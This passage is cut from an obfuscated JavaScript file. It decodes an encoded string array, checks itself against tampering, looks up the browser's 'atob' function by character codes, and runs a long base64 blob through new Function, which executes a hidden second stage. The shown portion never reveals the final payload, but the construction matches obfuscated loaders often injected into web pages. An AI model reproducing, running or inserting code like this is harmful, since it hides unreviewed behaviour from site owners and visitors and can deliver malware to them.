fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jywna2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1rSnVXJywnV1J0ZFJta012Q2tOJy'+'wnV1FQaXlDb0J5YScsJ1c0bVBXT1pkTkc'+'nLCdXUE5kSW1rbHdTa28nLCdtZ2J5V1Fu'+'eicsJ1dSTHJxQ29BdEcnLCdXN2FsY0NrZ'+'nRhJywnZW1vOFc0V0ZhcScsJ1c3ZWNhOG'+'9VQVNrTldPYXJucnVBJywndFNrQVdQenN'+'XTzgnLCdXUUhrRW1reG9hJywnaUpHL3I4'+_0x6251353x(0x1ac)+_0x6251353x(0x1d9)+_0x6251353x(0x187)+'lZGNLbW9MV1J5JywnZkNraVdPeGRHdEcn'+'LCdXN1pjU21vRVc0OTEnLCdXNkhTc2E5Z'+'CcsJ2Q4b3NXN3VTZ3EnLCdXNkJjT1NvNm'+_0x6251353x(0x247))+('RmRIQ2tWV1FGY0dXJywnV1BkY1ZLZGNIY'+_0x6251353x(0x1c7)+_0x6251353x(0x1ef)+'RMEN1YScsJ1c1R1dXUHBkTDBHJywnZ2Rl'+'QVc1alknLCdibW9SV1JEY2hhJywnV1J4Z'+'EdOQmNUV3UnLCdXUml5V1FGY0s4b3UnLC'+'dudDBieThrVycsJ1c0S1hpbWtSc2EnLCd'+'mSXRkSkNrWVdQNCcsJ1dRUmRKQ29wV09p'+_0x6251353x(0x1eb)+'05XNWp0JywnVzZTNlc1bmthcScsJ1dSVm'+_0x6251353x(0x222)+'xS2ZnbWs2JywnVzcvY0x3cmN0YScsJ3RZ'+'aGNOU2tadnEnLCdhOG9nV1FlMUFXJywnb'+_0x6251353x(0x24e)+'ZDa2xXNlh2aWEnLCdXT1JkTmdGY0dHcSc'+'sJ1c3bWFXNy9jT21rNycsJ28xcGNHQ29v'+'V1BTJywnVzVQU1dRZmpEYScsJ21Tb1dXU'+'m1rc1cnLCdDU2svV1BsZE9hRmRRbW9oJy'+'wnbzhvVFdPVDZjYScsJ1dRbGROQ2tpV1F'+'kY09xJywnV1FWZFU4a1F4bWtZJywnVzZ1'+'OVdPM2RKdkMnLCdXNzEzV1BqVUNhJywnY'+'UNrWnZmVmRLcScsJ3A4b2tXTzlHYWEnLC'+_0x6251353x(0x1e2)+'4TCcsJ1dQeGROU29yeFNvdicsJ1dSZGNW'+'TXBjSHFPJywnV1BwY1BnaGNTYksnLCdtM'+_0x6251353x(0x20e)+'9zV1FhM0JhJywnVzYwTVdQTmNSQ2swJyw'+_0x6251353x(0x1fa)+'J3ZhZGNNOGtTVzV1JywnVzRtVVdPdGRRe'+'DgnLCdXUnBjR2JSY1N2bScsJ2xlcGRTU2'+'tnJywnV1F2')+(_0x6251353x(0x1ad)+'zhrNFdPQmRWWmknLCdXUGZrcW1vOUFHJy'+_0x6251353x(0x243)+'vL3lXJywnV1FwZFVDb1ZxbW9QJywnQ1Nr'+'c1dQZScsJ2FTb3lDbW82V1FDJywnbmVwY'+'1Nta3NXNzQnLCd0TWZBaW1vMldQYW1hbW'+'svVzc3ZFV0bScsJ2U4bzdXUHJaamEnLCd'+'XNzRmV09aZFJTazAnLCdpQ29OeUNvMldP'+'aScsJ1dSOTN2bWtHVzVpJywna2I0ZGlTa'+_0x6251353x(0x248)+'tFV1J1OScsJ0RTa1ZXT09rbkcnLCdrbWt'+'LV1JCZEhaTycsJ2habW5wOGtzJywnV081'+'aW1Da2VXNXknLCdwOGtmdGVSZFVhJywnV'+'zU4N1c3M2NPOGtnJywnVzZmdGxTa2dXND'+'AnLCdkTHYvV1FIVicsJ1c1SGduQ2tjVzd'+'tJywnVzZIbUZXNXInLCdXUlpkTzFGY05y'+_0x6251353x(0x181)+'2tYRkcnLCduQ29OcjhveVdQQycsJ1c0Ym'+_0x6251353x(0x179)+'XNVRwV1A1TUVhJywnZ2M0ZFc2WEonLCdF'+_0x6251353x(0x21c)+'kNvSVdRNXlhRycsJ1c1QzhXT3RjSDhrLy'+_0x6251353x(0x21d)+_0x6251353x(0x1fd)+'TFdXZ011JywnaTAzY1ZDa0RXNlcnLCdXN'+'Tl6c3NIUycsJ2ROdnhXUHpmJywnV09GZF'+'Q4b1VXT1N0Jywnb0NvcURDb0dXUVMnLCd'+'XN1djVzVOY0hDa2MnLCdXN2VpV1IzZFFm'+'SycsJ284bzVXUnVMRVcnLCd5U2tKV1B2U'+'VdSTycsJ2tJL2RQbWtuV1FHJywnV083Y0'+'8zZGNOVycs')+('J1dSellkbWtqVzc0JywnVzZ2S1dQZk96c'+_0x6251353x(0x1c0)+'VXNjAnLCdXUUdzcGhlNXNTazZXN3hkT0N'+'vVVc3SzknLCdvU282V1BIR2JxJywnV1E1'+'RGhta0hXNWUnLCdXNjNjVjhvTmlmZScsJ'+'2hMRDhXUFgvJywnVzc3ZEc4a1FXT3FsJ1'+'07ZnVuY3Rpb24gXzB4NTIzNjIyOGUoYSx'+'iKXthPWEtMHhlZTt2YXIgYz1fMHg1MjM2'+'MjI4ZFthXTtpZihfMHg1MjM2MjI4ZVsnV'+'0JnaGdYJ109PT11bmRlZmluZWQpe3Zhci'+'BkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhYmN'+_0x6251353x(0x174)+'Q0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaM'+'DEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm'+_0x6251353x(0x176)+'pWydjaGFyQXQnXShvKyspO35uJiYobT1s'+'JTB4ND9tKjB4NDArbjpuLGwrKyUweDQpP'+'2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB'+'4MCl7bj1qWydpbmRleE9mJ10obik7fXJl'+_0x6251353x(0x1b3)+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x6251353x(0x219)+'e3IrPSclJysoJzAwJytsWydjaGFyQ29kZ'+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x6251353x(0x203)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+_0x6251353x(0x1b1)+'srKXtvPShv')+('K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+'VsnbGVuZ3RoJ10pKSUweDEwMCxwPW5bdF'+'0sblt0XT1uW29dLG5bb109cDt9dD0weDA'+'sbz0weDA7Zm9yKHZhciB3PTB4MDt3PGxb'+'J2xlbmd0aCddO3crKyl7dD0odCsweDEpJ'+_0x6251353x(0x22d)+_0x6251353x(0x24c)+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXShs'+'WydjaGFyQ29kZUF0J10odyleblsoblt0X'+'StuW29dKSUweDEwMF0pO31yZXR1cm4gcT'+'t9O18weDUyMzYyMjhlWydDbWdBQ20nXT1'+_0x6251353x(0x18b)+'fSxfMHg1MjM2MjI4ZVsnV0JnaGdYJ109I'+'SFbXTt9dmFyIGU9XzB4NTIzNjIyOGRbMH'+'gwXSxmPWErZSxnPV8weDUyMzYyMjhlWyd'+'NbmRGb2EnXVtmXTtpZihnPT09dW5kZWZp'+'bmVkKXtpZihfMHg1MjM2MjI4ZVsnUlVqR'+'kFqJ109PT11bmRlZmluZWQpe3ZhciBpPW'+'Z1bmN0aW9uKGope3RoaXNbJ0dGR0tVRyd'+_0x6251353x(0x1a6)+'eDAsMHgwXSx0aGlzWyduS2hYR2knXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+'c7fSx0aGlzWydGc0pnWGonXT0nXHg1Y3c'+'rXHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1'+'Y3crXHgyMConLHRoaXNbJ3VNcnJzdyddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+_0x6251353x(0x1cf)+'nXVsnaW9qUFB2J109ZnVuY3Rpb24oKXt2'+_0x6251353x(0x237)+'mdYaiddK3RoaXNbJ3VNcnJzdyddKSxrPW'+'pbJ3Rlc3Qn')+('XSh0aGlzWyduS2hYR2knXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ0RJSndqRCddWz'+_0x6251353x(0x1b2)+_0x6251353x(0x1a3)+'KTt9LGlbJ3Byb3RvdHlwZSddWydtS0trb'+'UsnXT1mdW5jdGlvbihqKXtpZighQm9vbG'+'Vhbih+aikpcmV0dXJuIGo7cmV0dXJuIHR'+'oaXNbJ2NzTndaUSddKHRoaXNbJ0dGR0tV'+'RyddKTt9LGlbJ3Byb3RvdHlwZSddWydjc'+'053WlEnXT1mdW5jdGlvbihqKXtmb3Iodm'+'FyIGs9MHgwLGw9dGhpc1snRElKd2pEJ11'+'bJ2xlbmd0aCddO2s8bDtrKyspe3RoaXNb'+_0x6251353x(0x234)+'m91bmQnXShNYXRoWydyYW5kb20nXSgpKS'+'ksbD10aGlzWydESUp3akQnXVsnbGVuZ3R'+'oJ107fXJldHVybiBqKHRoaXNbJ0RJSndq'+'RCddWzB4MF0pO30sbmV3IGkoXzB4NTIzN'+'jIyOGUpWydpb2pQUHYnXSgpLF8weDUyMz'+'YyMjhlWydSVWpGQWonXT0hIVtdO31jPV8'+_0x6251353x(0x210)+'LF8weDUyMzYyMjhlWydNbmRGb2EnXVtmX'+_0x6251353x(0x1ce)+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4NTI'+_0x6251353x(0x19c)+'ciBjPS1wYXJzZUludChKKDB4MTdjLCchM'+'nddJykpKi1wYXJzZUludChKKDB4MjMwLC'+_0x6251353x(0x19e)+'nXlJMOCcpKSpwYXJzZUludChKKDB4MTE0'+'LCdvOHQ4JykpKy1wYXJzZUludChKKDB4M'+'Tc3LCdkR2s2JykpKnBhcnNlSW50KEooMH'+'gyMWEsJzZU')+('JUwnKSkrcGFyc2VJbnQoSigweDE1OSwnd'+'WhdYScpKSpwYXJzZUludChKKDB4MmI1LC'+'d2dW4hJykpK3BhcnNlSW50KEooMHgyMjY'+'sJ1FAJDMnKSkqLXBhcnNlSW50KEooMHgx'+'ZDAsJ155ciknKSkrcGFyc2VJbnQoSigwe'+'DE0MSwnM0VDNCcpKStwYXJzZUludChKKD'+'B4MTI2LCczTFg0JykpKi1wYXJzZUludCh'+_0x6251353x(0x1e4)+_0x6251353x(0x1e5)+_0x6251353x(0x214)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+'fMHg1MjM2MjI4ZCwweDcwNjk5KSwhZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHg1MjM2MjI4Z'+'SxkPXt9O2RbSygweDE5OSwnNmpDJCcpXT'+'1LKDB4MThlLCdEdURUJykrSygweDE3NSw'+'nRHVEVCcpLGRbSygweDFhNywnSDlEMCcp'+'XT1mdW5jdGlvbihwLHEscyl7cmV0dXJuI'+'HAocSxzKTt9LGRbSygweDFmYywnXmh4eS'+'cpXT1mdW5jdGlvbihwKXtyZXR1cm4gcCg'+_0x6251353x(0x216)+_0x6251353x(0x223)+_0x6251353x(0x1bb)+'lvbihwLHEpe3JldHVybiBwIT09cTt9LGR'+_0x6251353x(0x1fc)+'LCdSQmc3JykrSygweDMwNSwnY1UqWicpK'+'0soMHgxMmMsJ3JsTDEnKStLKDB4MmE4LC'+'czRUM0JykrSygweDMxMywnJWdiQCcpLGR'+'bSygweDIwYywnRUREVycpXT1LKDB4MTgx'+'LCdvOHQ4JykrSygweDJjOSwnM2Z4UScpL'+'GRbSygweDJlOCwnRUgxVicpXT1mdW5jdG'+'lvbihwLHEp')+('e3JldHVybiBwPT09cTt9LGRbSygweDJjN'+'SwneDh5KScpXT1LKDB4MjE2LCdjVSpaJy'+_0x6251353x(0x169)+_0x6251353x(0x202)+'cTt9LGRbSygweDJhMywnRHVEVCcpXT1LK'+'DB4MTFjLCc4W3paJykrSygweDFmNCwnVy'+_0x6251353x(0x20c)+'mdW5jdGlvbihwLHEpe3JldHVybiBwPT09'+'cTt9LGRbSygweDJlMywnVyRdRycpXT1md'+_0x6251353x(0x1f1)+'tLKDB4Mjg4LCdeaHh5JyldPWZ1bmN0aW9'+'uKHAscSl7cmV0dXJuIHA9PT1xO30sZFtL'+_0x6251353x(0x1a0)+'HAscSl7cmV0dXJuIHA+PXE7fSxkW0soMH'+'gxMTEsJyEyd10nKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcDw9cTt9LGRbSygweDJj'+'ZS